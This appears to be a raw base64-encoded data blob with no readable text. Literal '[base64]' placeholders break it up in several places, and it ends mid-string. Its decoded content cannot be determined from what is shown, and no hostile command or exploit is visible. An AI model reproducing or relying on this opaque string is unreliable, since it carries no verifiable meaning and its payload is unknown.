XaQdWJNZbCSclNxThMgaUIVHWsVKjpzCZFxYrKRSzAMiNuK7eYUfrMEaqJRbyGSeuBabzdOd4GQm6qTODUoM/VwQBqUoDhdB6QATPIoXFJEqLKUsZMopHEciIEJzSKURGMELjEAHjAAIgMASqBRIiRetBOMY8UoZIddBWUFHEQ7hoIFasqXlqBoEHB5RyR1dFtXPyGBP7dR8xdp+BRVg/uIgYYYjd2AesoXLYjabsz2mOkaeZOrgDhpbiRLSdngeTCzNP7hSaIaeUiDA6UnhjobexPyDCxSkQZ5AGR4ca67mzEgWFCAkAMQMwQEAHS6fThSBNI2CXWEDb4oFln1kVTQACFDfAoypVaQWjrHClo3FAjznxSFnVjwi0wCCH/hBHMRBH0iny0XimzkBGqgQbrAWO3EnXtQfJ+ZFTxoK0O0fQDGGZlSB2qhNFeiBcy2lEcXnKzKgo7Gd0r0ADqjBBibOp33lJEBOSq1KGjxHFQSBZeAADhzXEsyig+KQKf6AqlnAAiBVhXoQNN5l6Whos3AorcHaUAVYN4poO8bl/[base64]/sd4PtLjUWuLWsWIWgthuu06jsT4oNW5poiP+UIRjkRmDu6PEMS6Hilq3iu84g9MOAAUAFCSyAzkmkTBUcBFmoJubkX4iUXEYkNwiu0j1onEKs1zispaMGyYuiSdaJAGgQIoMILt2i7tgoLGZizHeqzHgizweuDIDu/I2uRNvqxrTSI9MUaf+RNAlY1aChoSvAASIIIn8GymxEIsZIon+CzQKuAjIAJ9rgqrSALkhB1vdNEkIMepNgfRngEZrKUQ4AAJ6GcHZAAJsIAQ7K9ACcGhjQB/bIexuKDYuuCy4BQfne3cwdrrkAflyQeFve212I7cksBiEsYMKMrv4O1j/oJFYRImPeItAGjhP5SV4rLSIl4rwRKEjp5wQzRQaY5hwFFp5K4mkiUAFCzTSATfTbiBkkLclV7kHNhBM8gINpRZczpQ6RUwwApsWDgsQZiTBJwuL1QxK1wxFs+CFsuu7Obu7X5x7vrG7mrsrAiH756x7wKvGuNpng6v++GF/SWKg4Hin5FN/+GQoH2KKlaq9vZxH2vKKZwCKdjKIA8y4tiKLwLH+irCcqAq0aZBqsJv5cyvfkZPB/QnCxyXEvgvCfAH6Nhg0kijr2poT7kONnZo7Djw6kCw21ZLjBrbvYCLEIwLzTbBEVqrClcY39Lj38KESXofC4ce6QGzOHRA/lNQm7eSiI8B84yYm0OI60AY6Ri6aw2vZsQZQA4vVjM1E09JQVEI8Sh8LkGswS1OEEgOhGkdbAOQXOp6KZjMwweNpFIIQzDUczD0Aj7ncz5jMT+zghb/8xZzMRfnbu1+sUEfNCMQNO3GyhhvLBp3rBoTr3S6BZ4txhwHIWE8BsuyLGFs7RKU0Q7lAXuuoh+XtG8EMkp7ka2E1xYRByMLbR7ENCRHMvwe6Px2QPRgQARcsg7srw6QQIZUT6yZkyiLBU85BeDll6x9h+uQx+q8rQAfHgjPjrYemwVkQE/TMs3esrVaRQ5yK97KMzD/I/qA4UCwAzwM6YqgCWEGLomM/uY7zN5oCq73eIU0nwDpnCFKlAID9LVf/3WVnoTxMZkx1XDBrUxRDMVRlIEujBw2YIM5P8WcrOlpzYkRp/PPDA0jjoUiDsQ8CIMvhLZoj3Zo27M+73MV8wIrqHY/t7Y/A/Qq/LNAz/ZsKzRBHzTtAkJuN3Qag6yewlMTDMa47MASZLRGb3RHqyVLkQFojLRSlnRJq0KsnEL6fqXY+cYiN7L7PjIkn4F3e/eDCgEJdMAtNoC3LBULgIC22U4BV+NRT2N+7eUCD3WwdcdgVljfVtK1WcAIsMBw17ENcXUHV8VX97JOIMA4AbOOvQ+5rRIxTAM3oLVSwCVhglMJa48q/r21UpgwWxFEMEgzlAKA8uGECBeJRDYJFJThiCtkxAEAFHyzUZSBHRyCJkRCLsgpI/[base64]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[base64]/kzaL+fBNI4rfUZLCeKEw+jvL8ydqUao+686Isyn3fWuSYbbMUhu70is2IUsPLFUpjYVfWURZVQXIVVFlFINajCCEbbgBTSsQQx/[base64]/hIMXqDXS+Zj7/nSAtX4LnrRa6LLGbrQBSWgIQ5/+AMPACzgAQwghAZGMBnIsOAG42AEELAUokpTYcg4qpkXvlqmHFO2Qxkzrg/pq2ETRWvVCIprCVCABTCQgh1cQcZxaMqxAZHsZN+Y2ZNZURG9QbnKeaOIpT1t4nplbdNKI7X9aI4SqU2QVVAKXumijJXR7Tp3wXYyIijCpLgIu932IWNxHthhnk29kowUJCX9B0mEwdKA6/EZc6QYnm0kXTxzR6U6ErjA+7ySnUY8RzNxiUxuYiRewKzQ6+2kx7niCVEqmtFQlURU1+QWSFeB0paeQQkiMIAADOAAnHbIA1Lw/[base64]/Azwhm7f9wE+yx5Zwfve81xg0frd5irckvI/MuJF2AbOyKPXQ6QU5WU6hFviW/OQnd19b9ACHKliBv/+VQAMIgKsAGGD8BgCnznlOhioEgdQQeGDVVe1M/r55TZkW3PSnMFUovxpWM6RJTNsygzU0Q1AgIAWCgNi+jhGmJCmMwija6QFzzG9oBZHyrsnG4+7kyQIr58kGYhYKorMOahrcrlc0EDqIQT3+zuwAQArmoAVdcA56QAUBYAoeYQRksDFYIGOggfWYRzt4z8wOI830jY8SBhs4b/NQKvZGpPUQbiR+p/Zsz/d0RAqF4fZWQvgwxveocPisZyaCYRasZPkM7XzUK0yijxRIYfoW4eSkTxIUbb4SYWfKKg666vvSBgCGozDwUAEwgKxAbefqZ/1WYAQUAJtCZTSoZtWC49QoxcKWDlNsblCwDpveyq/aZgCdxtQKEAbU/iAOAIERViFKoMRJWCGuDgUk2omdgIOvCCAFeuXbxkMEDSIb5ujIPIsYmoggOqEInuHtKocYjGEEb0jaoEMa2GGOsoHyzM4BBqEZnbEZ5+CdJAsBOiEV1OAGAYARdDAJb4ogsNDe/mHONCLfqsckjOeyliv2DAZi8EwIxeEcrbAkohD4jBALq3Di7LH2TiIf9fEK5ZELFckLCU0Mn88rlqplTuEU0JDR1tAN1eIhrQ8O80D9mmANJgJ/CgNqFiBRHmAEgiDBQA3UukBpUsACELHq4urUruYwNkxrVu0Rmc5S+spsPCxtOugSC0MBDggCIMDXVgAGwsAPioIUh6IX/hzgKJHSAUzRFG0NE51GDaijH9buOaKBAwniGsqgEwzCG0owWubuGSIKCngM7kzQGNwB785DE8oAHP8th6BDFg1iHsogAnPFALRgEAghL/PSGaVAGuuyD+xlFnRABnfAenhHI2JKpTjP4HQKJY6HzWLPADzEkPBserIBHuOxCm3veOZxH4WvM+VxHkFTM/nRM3cE9YCH4jgmGMxkDF+mDMEEZs6QIRvyIW3zDRMBEfKgT4SACFjgm7JrARogA1KED1+gCkBSJAURA2wSJVNDJSNlazgjUuhPMqqzIoQu1Wyy/0Jl6NBmNQxoA5hTAXBACWZsFUiRSTSgAtizPdmT/[base64]/hQ4vZE80zR9EzLFAq30CQI7nhUk1+MJL3EEH3q5SBf5gwXMr6q7zZHrn1SDi765EdHYAOGSX86gAVWQAJEA5yCQOdEkgvWqhDPpsQsQzor/kiZrtMlF/GCtqmwTGzCDuU7C8OAUIU1YGAJwiAObqdV0+gnOidWRYBEKwA+6fNWHUABUgMN2DLvOvQfsFIKFC8XiEhgsKEMtEBYk7UM0LJYr2ETtOAF54BYQ6tZ/y0XGgEvW3RbCSFFvdVbu1VFu5UQmrEM7OAQNKETTAEW7GVC8iUndGcKqbA0wVR5QOBe8RUEZmQeorAgWCBf8VVwjFAej4fHivVgEZYgvDRMwTRNgw8LjzBNJZb3JtYeK1Y0EwI1IY7PhMQXWMFMnM9l1ItlwGJMyKIS9LTkblMtKMETok/6HE0OceBeXyAFRgAETEgH/rUBdLIPjQA5Q7IL/tRqBTZg1ojuOSEDU61zUxsxOGxO6gRLUfxvxLxzNQTFaRCrAyBAAVKV0lq1SW7nJ6BobKFIVjtnPd3zPZGSNVLDAvJNYK7hEBTvBUehV4tVF+ZA8RBPCuzAWqljHnThEKT1BakVbjeBW1f0WxV3ccOVRbv1XDXBFNa1Xu7lXXUCRyauHy/W9gz2YPjV9hL2HyQWGzo3dE33Qxj2TB9WdTe3dV3XNC82Y3WvzzqWF1qzZUZWFcpHTExWNqGqZuZLEUjhNhPSZV9WLRwNDyDNCH6gZl8gCIQgeoUAB0iArRRgA1YgCIA2aKvgB0bgAf5PULRp/x6jfCOIU5cWz6Z2/mpoTWqqNjRYA7FSIAUeYAWaICi/9mt/YlwYimz79wTcI1vckwIMSAD/zwAaAD8L4hruQFmjdXDtoG6LdR6aQW4HN2+1IBIOBhsC94JbEBoHYRRIxBkOVy8X94RR2FvtoBEgdxRMIRdyoV0tNxjiVeLG1CRcl3MTNhs2M3Qn1m5PN4i9cR5XN4eNmIgHFkyNR/VyBE0HjolpV0i+sGXrNDbVCxZ212THx2U7ofqCd74WgXhPoSzG2DYlwS0m8r6CwHlf4AVwAAdq1mYNiH8+LSS9YGg34AECS3yfk3zl73ybljqv8zAE4K0aCG1Mo1Lh11RTYAUgAAasQA2S5Xv0/tcnsOgGTEc/TqcGynZW29MBCjjCDkMI8NMZGlhZP/[base64]/vSM34IMtmALfqCia5ZGafQDEivnqsAL7HgkvddQE0MAP8jplHY6KyiQBRmvXE0AKKyBZtJ9SWwArfYBHHUEhADGkqWS0ihs/i35kjVZk8d2VjWAAuDTaU7xAfkqAZjALXqgCKzsgedAlU0YXMl1EGp5cFVZWp8xmId5mAnhEkYhF0bBEVa0cZd5mc/VhR9EhsPWmncEm7XZiMVhHuz6rvE6r+M5r/[base64]/hnJNXG/dVu7upa/Gqu9+r3RG3ERN63tu4UnV4ZxJxh85HowNrABPMBb97AFXLANO7A103hcwrFp2Bkc/MEdXND0Ba4DLvXGlOD2aLIlO3syZOMqAWTXS6lgAWUTMiHLBxZOoYtDmxNYHH4SYb4kgRRK/BQ+PLNdFmb1YLVZ+76GoKIrOgiAPMg7upcYrApeQAUwYAOUUicFZQBII7hZbZkcoyXfaSWPOw9tUmpQEteaWycp4LmrYARWAA36gBLQs5L3V6gBOFZpFT5BrLtXETES4CjZsz1OwMugWlhTGa2X+aqdkavlO9Cpmr4J3b5R+FwPIRIkN5ort5pvQpGi/pA0C3zSKb2w27nSlZiwM93AF5ufGRxeITzU82XUSR1Jio+y3RSKNSZDdiEMzWIMlYrEZ7zEO4HFJYHFbf3kXPzFT27GVcbGS/[base64]/nWeE6pv1xPh5DqhxDvbxo03xYU9x80qJBnMo3spTgRowXIbyTdAVxFIfCXxmSjD2jUIM+6KUqJcI2hlwhAl14ypgWa6pk9lA1RgrTrACvpg3YuyutecqOc9V3U1OOIKKfVdBPj9dCLq3wE+4BPeceW7Rd/74BGfWwefhTdhFByE0SWEF/b71CPu4i3/Yi3+8jH9eJ7rSJxBwkXe451h5Elf5N2VF1A+9VV/9S8k4lnCJlq9eJeP5r/ks09B5yMh93U/EnDdi3ed5zsh6Gl86IneeHmeE9CY2e3kTeSivtSAlwJxCF6gUE3NajXjmpbW66NT6Y7jfK98ON5cy5/z/iTb5mp5UrFGAAOW4O1ftd17QYBrVSnfHM5tLTXAe+/7Xj/[base64]/jyZPzqElz5oyXLkF+pNgAQQECBKJHLxhtIDWA1awBGHD9erXq1LRjx4atWnZt/gECDCRIQIA2AQK/EfwmPnw0adIPIGAYgSPFiCZhQHG8zjHYdZ8UHDj4nSA1b960f3t3UKGCiPUnaty4UaQIFCn0tdjXMie//kGEHDpyBFGADClEYIEGDViQgALacYgmFFmEES+s/ASSVhZaCM2FIuXEYYcefghiiC7ttJMwQAkVjDPBJMViUk+9CGNTs0xF4yxVaRjSR1x5BZhYaUlFGFmwANaWXHgciYcej/SFV1589dXJX6cIBkuVQR6G2CRaTrKIIorw5dheiCBCmWWZbdbZCh9Y8IBpyr2Zm2xyxjlbbbe15lprdhrQG3HhpTZcAm8CR5xyChzaHAYp/PAD/gZXrMEIdtpNit1vu5UHnnfpacCee/[base64]/jVJwPpq7NYvhdR12GKPmKxQzgR1NrMsPgtjVLJQC3fcUV1rlUggcZstL6rQO+VYZY2r1imdSAIXHnCQscUPPpChx152tfWkJFJOSSXghWEJmL//BvxlIgNbhtnBCUf3AQQPOHzaaRDjaVvGuNV2MWx4kqebn8EZEKhxoxFqqGiJrvBCChgssYZ123mUnS8dpQaeAt5RsGmn7xURqhT3AR200NrzF+vSAiadtPfeP12RLBr5VGHW6q+/fkwXqjTS2PIb29OKZqvNLNttvy13/9TeKIy76SgkvEhFlDjRI7KgxXLfOmAi9GA4MgxhAxvogpKeFLnJCaYS+bIc5jLn/i9SdAlgYnpMwcjghYR5ZgQbON2bEKA6BLgOY3HCmG5mKDsb2qY3gvoTbYzTw5GVrGEQ2EAKXqCCDSiheDHryKS4EowEnAd6FeBUzjwFKuvhB2jbQ1UXu0i0ohntaAkJ0EIa0T3v/WeMD7HDJTTRCViYbyPpYx/7MsQ193VIGC5Byfz++CG7+QR/hOSF/p7lP7TQiH/UMh+v7JYjvbFlXlNSoALNQhhPTKITXyJTHgw2hA8MQTIYHJMiJAcYylXOg4ZJpea0tBhJBMxzjslD6BCWpiS6UHcJWIDqcDibi1EsdrETQJ4wRgDj2KmHuiNZyUjjnBSsQHhCiMMqWMEK/o7grRc6qqIVT6Az+PTMenPQ3kC8R4hBoDGMAWqa+NDJzqWtcZ7u9A+DOpGKOXrEjvzsFbDwuLU8toSPG8JjP7UGP5bwEZAhqp/9CrksZ9loF1Shiv5mhEnL9U8WHI3FhOqWLV/wohKcKOm8KmHJswCJLJXQUuceCMGDbUEySloSmRBxSg1ukIP62ldYQLilxcySlpC55ehSkMTQOKyXp1GNMVknMWLSUKqt6c1TdSOo2+HOT80kzTMVAAELjMAzGNCBNa/zEW7izRc5a8/0elaqU7WKnmx8p6rqaVczKmiN/qGrXxviCAaNAhWgoNvVDorYxPqxj4oNFkAZ6iGR/igLokPR1SGbIhWM/[base64]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[base64]/ZArA0KqmF3kTQxYSPBdqjIo68IpLAoYrEQlENKFVXzE0WhC6TApHxgeG8hF/PnhWNQCIIgBzTwBIVgCfKqnGVIk9eJFynnjGVqpk0yW8b1gNj4clUwOiugAlRplaUHMhrYVOLRgeiJ/p62MVXZ1Sd6ihzveSjxqShI0HtOgE3Bh58i8V79FV+NanzPh7I0CJD0dpm2GqrN6qASymeiemg0q6kwi7MfqmfkwKAtOg4YmrM+y2cE+g+dOazNeqt55qGcOg7KqrT8YKIRaqKPSXaleBNYEWlJqITX6hR2l63+wy9nsS+eYD5LISFoUxRKin5y8QhaOH/3J6+CEAhY8ARYIAiFgLfG+JLBKYCPpwjUSJ1j2q8f1oACE7Au93Lc2RlT+Z0JSyjKlnq78bDmaF250Tqx9xoVezvgARyGMnoPgHRMMAIS4LEwiBKish+EQLIl+1/z9GbFN2crS2+5qrPjsKlB6w99/kaz9lCqpGqgNqtntRq0MJupO9uzBToO5DCiJ0qZpJoPs7pnGEq1eAas+dAN14u91yuqSUuRpwqs+LCqM/uXxSt9FXmaUNcRG8mRXNu1HfW1cON+PbIvhcFRlVY1pJakkWCuhFd/xUmvhRAIgSAHWIAFbHC3eYsJccG3I+S3XrJ5mgcwsjS4//pSnhNsLYe4opMwQRA83pmwClscqdOwDku5gsiVEptDHAOWzMO5hnI6YYUBK2AFFtAAYRAKIWsS7JVFPpMfZaC6AgbEQSxgCgLEeXlvL/qXVCuq1pu9TZy9NJpnosqzOduy/zC0y9u7WVyqz3ugxwu9ecahgbYN/k7cDYHptH12xnq2Dd77oPygZxT6l746faZpkVzBCkeBTYWkK+vrduzrNnUXC+77o8oov57ArWPhCZWQCvlCWm+nC/o7eINXf3RQBz3Zk3IrwHT7BGCIt7/oLtfZwC9WjaFMyiTkgIebwV2AMEZwZEhFlaABXu2JlVkZABYjTHJKjl1ppyqcuexZM+DROzDkHDigBhDQAGswjzlyEjXAzMz8Hs8cH/IBBdNcPfdhzdijHwUhoPh2qf+Qqbf7xYYmqttADfZgzueMzudMzqdKfVM8o8nrxBWavfQAvbf7oAR5xuRwD/hgxkKbZ2v8l00LoSoKtLlLfTaKExmJFBxB/khv92/si0iDTMgiN7aJjApRUiUQchEXIQtwEcmG8AaUPIZjeMlyO8BX6gNtEAVj0Aa9KQokVMoxHdOlVIeRkcGiw8pSKR0I60J7ahpxKgABENSTyzquR4i0YUxPtsLgUSiGMhpiVU0tqJbXEYkmAU7g1Mye8sxbDc2fEs3tVT0+Yx9V66u0681k7MThTKt/6Q/1gNZNvJB/6caAhg5Qq8Unyg9yHGgHSZrHC7MGnWdAC6GKecbCW7xp/M9s7KCZWg+E+aqGeQ9QjG/R+hLYoFA/ccdt59CrCdGIlBGweBiuRNFicciqkMhs0QmogAoafRGw4NEfXQcUN9KYUNIB/iwHV8oBHOADW2B/vYlBiSDTwU3TF4zBN63KrDwEOj0CLJiw7KkcfhhdV2VlRJ1D5fg6dZLUYMnUifjUGKAEatAAHYDM3JSoJXHV543VWd3MXM3eOvzV0wwFWHB2fjmqR7ur79xnZj28nBlo9o2z01touvrXe6a8JgqjMnvG9G2gAv0P3DsOAG3FiN3NxEq+YWe1NmEiTmStZtvHnR0j/cNAhHwKa5iMPlVSUYIKG93ar01480fbxmjJ7WrbWEADHIACPhAFOd7SjYMIfDEmwC3Tv224Y0LcNp0Za6rKCZPcHUyV4Dkazv3TkdtsRj25H3i5FmNM2b2n3UUyXjYC/mhgBRAQj9eUViiB3uldAzqj3uqt5lrd3u8hB/iGDmWsZ8DqqjnbmUNL30GbD3n+q/udmfmNmd0wtOnMrOObznrtZ/[base64]/lA8AVP8JTp/ucHGqsLvw3oINl/7s0Mz6qHDuB6duj/QOgb+pdq/WeimvGOjrwM7uAQLvJ6tqnz4MTfS3Z0XBMZvpFsEy1c+77TIjiBUdEjrggkHpStNEmyfhG5QOsfPXhaaMlFH+OCwOu4nds0EAVtUGPM/uNPMlTDTexlYuTDBu1VkNMvwOTMtUsKmxyC0mS/BHSZSxsBINSxh8s89zrX7VTZ/THH0dTOpGTnrgMLAAM7AAitIAxRV94iIe+BT+9b7cxvzt6ucMTNC71La8U/yw8WCsYbH70GT/mVb/mU7+DUO74Sv6rV62dI/JcZTw724KmUmQ+IeQ9qDeH93OCa782uz73U/rDn+CCq/ECYqb+pBh2ZeKbgZIfQM2EimT0UefzplcYUoy7qMAKScqdZoAAKUuH8QLo34eJTsXVKWkIJlIAY01hSEJILQN8JtS70fED0eWv0ut6ubCAHw/gEV0oDON4GR2LTPS7kyr7sRW7TkeHsz77KnaHTKgAQIzBYeKAAAYIEBBQqRIhgwcODCQwYIGBAQICJGQ0EECAAwEeQIQ2EBDlSIwCNGT96FJCRQAKYChMcpKnA5og+KTDsaOKnlS9fwoIKI1pU2AmkSZUurYG0xtMbN6BKjVrVatVxWbVu5drVK1d7/8TOQ7d129isYv9106qWGld/auXOpVvXrdd6/nb1rv06Dt08tWzv7dWb7ys+sYaz5hNrb3Hjx/8cb+VH+N+8bmL9jaMHGfE/fH1Fj+4KzfRp1KeFBuPV2jUvVr1k93pdu/Uu3Ldx7+bdm/cs4MBjDSfuyfhx5MmVHyfefLiqU51OVTJ+CjmlSYkSSZo06fip6J04jYelC1YuWJ0eGeJjyBAe+Hjq1ClUv5Al/Pnz1xckiA2bLJ54wgYfjOgCDjjOyEMPRBDR7sEGI2xQDwor1CMPDDOE7wwOyfCwiyqqCCKIH15YIQWBNnigoIgWMmCmmRZwqEWFLEppIo48ImnHHU26cSKURgKppYxgSuglBAw6aMUHRrDCghGW/[base64]/jgM2S++ey7Tz9v7fMPQB/K9eEHAxVkUEJ2EbHQwgw1xINDODwkowsQR/zhhxNVwGADCFhEYKGFZjroIRkRqvHHjTrSkUceTQryRwAIYIkljYyUKckk/m1aEQYYFhDCiibCqLKXonxBeShhpArzKjBj9nJMmm+Qo1Sc4VxUq7z+UWycz+Yhx1Gx3vIKnW2SVnppppvehjRq8OHHH6qrtppqfuwhhzRD/7mHs27CFntsssU+TC0/I5tMracthczUe/CRGx/A3JwbnU436zRUsUbN+cxjUkVtNdpsgzVW227dJThcc92VuFmGA9Y4Siq3/PJKMtc8c+WEVeXzYpU7RRIGI5FEumI76UQSThLhhFpYrHUPDz5q15bbbsPVvT46xmijjS2CD94II8hYsN0I36UwXuY3rPdDEI0gscQUVPhgA4JsOohghmhCOCKGKcqII4ghBvIj/oYrRl9IAFoy8kiDbfIYgiBGgOAKNMJYo5VeWBZm5aLMDGY1IyABA/[base64]/hbogB/CEIc49KIVWeqfUV5WQFiKqQizLEJVXBHDM5Fja9TIBwfHcrXLUG1Q/vjaVhJlQbn4bYV8YmYzMQU1TW1qTVwB1Fz88ZYThhBSb+MKNebhj22oMCssdKGocDkaZdBwVYhz1Q53QSvH9dCHsQDOKojoK1UkB4mTUJ0kFPFPgAZUoIrohBK9E8VYTNETVTROJUaXRS1yYllMXJYiEhGJacHiEdiiHUTNiK004k6kI60DHvaoBpTeEY/w4iOGNkRHQOKrCtKbXr/+BQFEJkSREiGAQxQgI4ggJCMDkCRNBpaRSvbofChBH0oQ8CMClGRILzpS92qyog3YLwWU/kADKlnxE6OgzJWvLCBZY3kDWt7gnKU6JjI9OI4Glq1TkinbYEDjFWTuZYFm6pmglJkVu86FH+Q4oV1/Js6t2BUfJwzLPVjYs9CYc61fUWcwWLNDzPJwcT/8IT1X8dl7Ts6hp+CneCz6IIimNrWJACizuoPPfDoLPNU5BSceUYdHbGei/WxdIsAIi0hwVA+5TUSF4JPGN2yLpPOBT0szlMcKOdeldPwjIO81U33h4AUpQNFABKZT8U0kRggLqk4JU